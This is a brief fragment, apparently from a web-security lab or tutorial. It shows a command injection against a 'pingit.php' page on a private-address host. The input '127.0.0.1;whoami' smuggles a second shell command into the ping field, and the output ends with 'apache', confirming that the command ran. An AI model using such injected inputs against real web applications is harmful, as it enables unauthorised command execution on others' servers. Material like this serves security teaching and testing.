 192.168.1.37/pingit.php
127.0.0.1;whoami
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.126 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.124 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.644 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2006ms
rtt min/avg/max/mdev = 0.124/0.298/0.644/0.244 ms, pipe 2
apache